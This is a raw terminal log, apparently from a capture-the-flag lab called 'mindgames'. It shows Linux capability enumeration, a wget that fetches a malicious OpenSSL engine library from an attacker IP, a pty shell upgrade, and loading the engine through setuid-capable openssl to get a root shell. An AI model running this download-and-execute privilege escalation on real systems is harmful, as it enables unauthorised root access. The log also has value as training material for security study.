 1 2 3 4 (genmon)XXX 22:55
root@MorningstarDang: /home/odin
File Actions Edit View Help
odin@MorningstarDang: ~/Downloads × root@MorningstarDang: /home/odin × root@MorningstarDang: /home/odin ×
cat /home/mindgames/user.txt
thm{411f7d38247ff441ce4e134b459b6268}
mindgames@mindgames:~$ getcap -r / 2>/dev/null
getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/openssl = cap_setuid+ep
/home/mindgames/webserver/server = cap_net_bind_service+ep
mindgames@mindgames:~$ wget 10.4.51.127/openssl-exploit-engine.so
wget 10.4.51.127/openssl-exploit-engine.so
--2022-01-16 15:50:42-- http://10.4.51.127/openssl-exploit-engine.so
Connecting to 10.4.51.127:80... failed: Connection refused.
mindgames@mindgames:~$ pwd
pwd
/home/mindgames
mindgames@mindgames:~$ ls
ls
user.txt webserver
mindgames@mindgames:~$ cd webserver
cd webserver
mindgames@mindgames:~/webserver$ wget 10.4.51.127/openssl-exploit-engine.so
wget 10.4.51.127/openssl-exploit-engine.so
--2022-01-16 15:51:36-- http://10.4.51.127/openssl-exploit-engine.so
Connecting to 10.4.51.127:80... failed: Connection refused.
mindgames@mindgames:~/webserver$ cd ..
cd ..
mindgames@mindgames:~$ wget 10.4.51.127/openssl-exploit-engine.so
wget 10.4.51.127/openssl-exploit-engine.so
--2022-01-16 15:52:07-- http://10.4.51.127/openssl-exploit-engine.so
Connecting to 10.4.51.127:80... failed: Connection refused.
mindgames@mindgames:~$ exit
exit
exit
$ wget 10.4.51.127/openssl-exploit-engine.so
--2022-01-16 15:52:20-- http://10.4.51.127/openssl-exploit-engine.so
Connecting to 10.4.51.127:80... failed: Connection refused.
$ wget 10.4.51.127/openssl-exploit-engine.so
--2022-01-16 15:53:07-- http://10.4.51.127/openssl-exploit-engine.so
Connecting to 10.4.51.127:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15696 (15K) [application/octet-stream]
Saving to: ‘openssl-exploit-engine.so’
0K .......... ..... 100% 37.4K=0.4s
2022-01-16 15:53:08 (37.4 KB/s) - ‘openssl-exploit-engine.so’ saved [15696/15696]
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
mindgames@mindgames:~/webserver$ pw
pw
pw: command not found
mindgames@mindgames:~/webserver$ pwd
pwd
/home/mindgames/webserver
mindgames@mindgames:~/webserver$ ls
ls
openssl-exploit-engine.so resources server
mindgames@mindgames:~/webserver$ openssl req -engine ./openssl-exploit-engine.so
<er$ openssl req -engine ./openssl-exploit-engine.so
root@mindgames:~/webserver#